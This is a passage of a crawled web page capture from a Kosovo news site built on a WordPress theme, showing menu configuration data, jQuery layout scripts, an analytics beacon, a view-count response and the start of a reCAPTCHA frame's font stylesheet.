hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_77'),
                        blockClass = '.tdi_77',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[351805]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_weather","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_inline_text","style_general_socials","style_general_popular_categories"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db3a1f0385e94be38cea5ee5f9b5bfe8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prizrenpress.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -496
content:
{"351805":266}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH&co=aHR0cHM6Ly9wcml6cmVucHJlc3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=68tcokwkh7kl
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
